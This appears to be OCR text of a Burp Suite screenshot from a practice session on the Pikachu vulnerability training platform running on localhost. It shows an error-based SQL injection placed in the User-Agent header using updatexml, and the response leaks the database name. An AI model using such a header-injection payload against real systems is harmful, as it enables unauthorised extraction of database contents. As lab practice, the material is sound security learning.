 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
10 × 11 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1 ?
请求
Raw 参数 头 Hex
GET /pikaqiu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
Host: 127.0.0.1
User-Agent: ' or updatexml(1,concat(0x7e,database()),0) or'
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/pikaqiu/vul/sqli/sqli_header/sqli_header_login.php
Connection: close
Cookie: ant[uname]=admin ;
ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID=sp0k561ddguh418ikj47i4fil2
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu'
完成 31,411字节 | 11毫秒